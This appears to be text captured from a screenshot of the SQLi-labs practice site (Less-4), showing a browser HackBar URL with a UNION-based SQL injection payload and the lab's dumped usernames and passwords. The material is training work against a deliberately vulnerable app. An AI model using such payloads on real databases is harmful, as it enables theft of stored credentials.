 Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~adm
Your Password:3
SQLI DUMB SERIES-4
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/sqli-labs/Less-4/
?id= -1") union select 1,group_concat(concat_ws(0x7e,username,password)),3 from users--+